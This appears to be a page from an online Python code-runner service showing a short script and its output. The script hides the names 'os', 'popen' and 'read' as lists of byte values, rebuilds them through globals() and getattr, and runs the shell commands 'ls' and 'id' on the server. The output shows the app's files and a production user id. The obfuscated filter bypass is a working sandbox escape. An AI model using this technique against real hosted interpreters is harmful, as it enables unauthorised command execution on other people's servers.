 Run Save Register Login About
1 #print("Hello, world!\n")
2 #print("-------------------")
3 #print(dir(),'\n')
4 #print("-------------------")
5 #for i in globals():
6 #    print(i)
7 #print("-------------------")
8 #print(dir(codes))
9
10
11 op=[111,115]
12 sys=[115, 121, 115, 116, 101, 109]
13 pop=[112, 111, 112, 101, 110]
14 brd=[114, 101, 97, 100]
15
16 o=globals().get(bytes(op).decode())
17 s=bytes(locals().get("sys")).decode()
18 p=bytes(locals().get("pop")).decode()
19 b=bytes(locals().get("brd")).decode()
20
21 att = getattr(o,p)("ls")
22 print(getattr(att,b)())
23 print(" ---------- ")
24 att = getattr(o,p)("id")
25 print(getattr(att,b)())
app.py instance __pycache__ static templates ---------- uid=1001(app-production) gid=1001(app-
production) groups=1001(app-production)